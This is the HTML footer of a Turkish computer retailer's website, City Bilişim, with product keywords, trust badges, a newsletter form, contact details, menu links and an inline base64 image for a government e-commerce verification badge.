            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
                  <div class="superetbis"><div id="ETBIS"><div id="2351054654146535"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2351054654146535" target="_blank"><img style='width:100px; height:120px' src="data:image/jpeg;base64, [base64]/322e/JOvvOKTe5Af3+vs/zEu60vc/ea2bWWrNm9lcMoSX417/+NYBZs2aFDTbYoEl+9+7dk3yPm266qUm5Aw88MM0N4dxzz22S7/nOO+8k5T755JPQunXrJO3KK69M0sCuu+7apE6l3GabbcLSpUvTlirDvHnzwte//vWk/gknnJCmLseoUaPCV7/61ST/t7/9bZpaGvPnzw+bbrppUuf4449PU0P4yU9+kr/XleSLxgSxzGaznCB8+OGHSb7HygpC7969k3JTp07Np11xxRVJGuBl+vLN4YoIAlhrrbWS+kcffXSashyzZ8/OC8J1112XppbH5ptvntT5QgRh2223Daeddlqz+IMf/CDfYEwQvvGNb+TL3nXXXeHJJ58s4A033JDPX3fddZM6zREEehXtPPTQQ+H0009P2uEBq/1f/vKX+faz/PnPf55/aTE2RxD69euXXO/xxx8PnTt3Ttrv2rVr/j7EP/3pT/mR64gjjmiSHyPPdb311kvqxARhnXXWCaecckqT31eKJ598clh77bX1WwsF4Re/+EV6icpRXV2txqKCwEMR9t9//3xZ8dprr01zQ9htt92StAMOOCBNCUn9bJ0Yv/a1r6U1Qrjtttvy6Z9++mmaGoeG8RibIwhnnXVWvt7ChQuTtFdffbWgvZZgTBC23nrrNKV52GKLLdRuoSCcccYZaZHK8d5776mxqCCcffbZSRo46KCD8mXFW265Jc0NyehBWseOHdOUkEhvtk6MG220UVi2bFlS59Zbb82nDxgwIEkrho033rigHc/mCMIll1yS1KF3zp07N0l7/fXXm7S5sowJwpZbbhkWL16cplYGhHWzzTZTu8UF4fLLLw+HHXZYUY4ZMyYpV04QUHJU5+GHH06Uu8ceeyysttpqST7TkfKffvrpJL+qqippBzQ2NiZpntybrvm73/0uSevZs2f4/PPPkzrlBOHPf/5zcr1DDjkkrLHGGvmyWZYThEGDBuXvnZdBHYb9733ve0nat7/97XxbN954Y5PfUY7oGKovlhOEF198MX9PMb788stJuYoFoVOnTioUJS8IxARh5syZfv7JU4odgiJB8Bw/fnySXw5+yO3Ro0eauhxeEIYOHZqmLseJJ56Yzy9FhLgU0Ati9WLs1atXWqtyoGNk2znqqKPS3Lgg+GkxxjvuuCMpV7Eg0FuUHuOQIUOScjFBmDNnTth9992THuX5/PPPJ3M2dSQIKIjKJ538CRMmJO0ArAHSPB955JF8HQkCPXfkyJFJPtON8v/9738nab7Nq6++Osnbaqut8oobQ7rqiPvuu28YPnx4Un/69Olp7RDGjRuXpL3wwgv5384ImG3Tk2dDnXL0neHXv/51UpdnxXxO+7/61a/S3LggoIz662Z59913J+W+EEEAvJgsGZpWX331hKrDS1E+yiJ5Bx98cNpKCOeff36+jnjqqafm62g64CGuueaaST5+BOV/5zvfSdLQTwR0CfJmzJiR6Bbcx89+9rN8HREhwKpQm8Iee+yRpPkX/pe//CWpw2gXU0ApS51y/O53v5teZbkgMLqOHj06aV96EPivEIQYUAJ9G5DhT5Di9q1vfStNCckLytY58sgj09zlYDpSvn9pO++8c5LmTVIPvbQzzzwzTVkOlD61ef3116epIREupYv3339/kscDlp9gRegVZW+JTJw4MU1djv9aQUBZxO73RCkS7rzzziRNDxUwnWTrPPPMM2luLv/3v/994kRq1apVch8xzyLDKuU8b7755tC2bdskH8Uum087apNRSuny8nnee++9yfV4ITjJsvccY8yKQjcTXnnllaTcVVddlTiisvhCBIEfrvQYV0QQVgViSq33LDK6ZPNXBSUIzQECn21n7733TnPLIyYIf/zjH5u06YlTD1QsCAylSo9x8ODBSbkvWxAOPfTQgvuCl112WZobwo477tgkf1XwvvvuS69YOWIvbc8990xzyyMmCH/4wx+atOnJNUHFgvDxxx+H/v37FyUNgZggMLcytTDfNYcsHBUDizm89GydJ554osm9odUL2PqkcW+6T4b8bB3P/fbbLynHFNC3b98m+d/85jeTfJRbpV166aXJ/eA9nTZtWnr15bj44oub3LvWDyA+FNphqlP+c889l9aOIyYIkyZNyt9TjJMnT07KlRSEzs4dXCl4UKovQUBxQ4NXeqUs5QVEG4+tC3z00UdpidKoqanJ1/nb3/6WpsahB4yzK4addtopyffD+HnnnZdvn3vNopzONWzYsKRcfX19Pg2dqRR0nyvqYnaCWCgIaOMxKSrFBx98UI3lBcF7FvlXEt6+ffskDSFhCCTNK15yUuGHUPv4EQDKEusJlFt//fXzbWpEQIhkSqJhq/6CBQuSNFY+dR3uGWCK8eAp5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[base64]/Y5wpMtV4zyVnpUOsrgY4hhl112aVI2JggtBRTMmHWDZp+Fd3KhUwFc4r5eKf7zn/9M6uA4UpofDQWeq68HmW6IcwBN/Age7PIhi7i2GKSResaG8Zhvohi1zu9Rblu8yAgWgzbWepabz1cWm2yySZNrsiE2C7/6qGXoCtzBeeKdBSiG2sPJ0J8F0UvZuiiistLygkDvh94dTDgTew6YLoRu3bol5aAsDPYDaNMmc57yRT804+ygnN8E68k0Qh0/d5YTBG2CZfEJfYX63gnFg9X9iShp/h6LkalGUwPtK10haPQ0Xx4yb8dGhEoFgd6t+9QmWNrDP+F/A8Si4pqs4bRKV1zxMupe5C/[base64]/SsdBmaXq400W+C5QUqnR5NHRbR7MEnbXpBYHFL9ycS70ke8znKbDa/XKgAI0C2jnQuRhkEOU3PCQI/FjLHK1AitkgSEwReqOpoeCrGcoLASib34aVfgoCTisUc8okPVB0euq6vNO5Daeq9mHpK030SP8i6gH6/WGlgCnsYlCYyDMviws5XOoGm1GFpmyV14AXB/w7RP89sHuSsA3/tLNkFlq1TpM1CZRETTIUIqsiCFTjlrwjxxwPWIWKCEBsetSMYc1VAA8/WLUZFMSPY2TyEKwYd8YNTJgY5f/wRPwJeSwkCppmAi5s01kQEbzWsCAmMKQUFC1fAQkFgvmV+hTJnPOjRysfFSVWGVqVJMWTYwR4mTYGgkN5NL0CgYoIgPwI2N+Wg9jYypzEikYatrGuKtB1rUxFKDIEqq5NMuE8WZGjTB6/iWKMcGrjuw1N7MZgGlFZbW5vU9cfrsRNK+Wz/z7bJ79E9iQz3uvcYMedVNmZu8w7VvtaDuB9/DciyuTYAGwsFoTmQ+YjTQ8BxQZrvaQxfpFVCLZvGeq+nPz5GwN9eShA8Ym5Wr/QKtJktV4w8eIAguI0jecrh5G1+bx0JTJu+XpY+cDcGH0klss4SQ5PDtNL0ZkEuUX/[base64]/[base64]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[base64]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